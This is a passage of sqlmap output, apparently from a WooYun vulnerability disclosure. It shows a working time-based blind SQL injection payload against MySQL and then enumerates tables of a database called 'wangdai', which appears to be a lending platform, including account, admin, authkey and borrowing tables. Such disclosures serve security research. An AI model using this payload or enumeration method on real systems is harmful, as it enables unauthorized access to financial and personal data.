 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1.1.1.1' AND (SELECT * FROM (SELECT(SLEEP(5)))mJIR) AND 'XzSs'='X
s
---
[16:13:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0
[16:13:02] [WARNING] missing table parameter, sqlmap will retrieve the number
entries for all database management system databases' tables
[16:13:02] [INFO] fetching tables for database: 'wangdai'
[16:13:02] [WARNING] reflective value(s) found and filtering out
[16:13:02] [INFO] the SQL query used returns 135 entries
[16:13:02] [INFO] retrieved: dw_account
[16:13:02] [INFO] retrieved: dw_account_bank
[16:13:03] [INFO] retrieved: dw_account_bank_edit
[16:13:03] [INFO] retrieved: dw_account_cash
[16:13:03] [INFO] retrieved: dw_account_deduct
[16:13:03] [INFO] retrieved: dw_account_log
[16:13:03] [INFO] retrieved: dw_account_payment
[16:13:03] [INFO] retrieved: dw_account_recharge
[16:13:04] [INFO] retrieved: dw_account_remit
[16:13:04] [INFO] retrieved: dw_ad
[16:13:04] [INFO] retrieved: dw_admin
[16:13:04] [INFO] retrieved: dw_ads
[16:13:04] [INFO] retrieved: dw_api_user
[16:13:05] [INFO] retrieved: dw_area
[16:13:05] [INFO] retrieved: dw_article
[16:13:05] [INFO] retrieved: dw_article_fields
[16:13:05] [INFO] retrieved: dw_attestation
[16:13:05] [INFO] retrieved: dw_attestation_type
[16:13:05] [INFO] retrieved: dw_authkey
[16:13:06] [INFO] retrieved: dw_bbs_cache
[16:13:06] [INFO] retrieved: dw_bbs_credits
[16:13:06] [INFO] retrieved: dw_bbs_dirtywords
[16:13:06] [INFO] retrieved: dw_bbs_forums
[16:13:06] [INFO] retrieved: dw_bbs_posts
[16:13:07] [INFO] retrieved: dw_bbs_reward
[16:13:07] [INFO] retrieved: dw_bbs_settings
[16:13:07] [INFO] retrieved: dw_bbs_sign
[16:13:07] [INFO] retrieved: dw_bbs_topics
[16:13:07] [INFO] retrieved: dw_blog
[16:13:08] [INFO] retrieved: dw_blog_type
[16:13:08] [INFO] retrieved: dw_borrow
[16:13:08] [INFO] retrieved: dw_borrow_amount
[16:13:08] [INFO] retrieved: dw_borrow_amountlog
[16:13:08] [INFO] retrieved: dw_borrow_amountlog1
[16:13:08] [INFO] retrieved: dw_borrow_auto
[16:13:09] [INFO] retrieved: dw_borrow_auto_jintian
[16:13:09] [INFO] retrieved: dw_borrow_auto_zuotian
[16:13:09] [INFO] retrieved: dw_borrow_collection
www.wooyun.org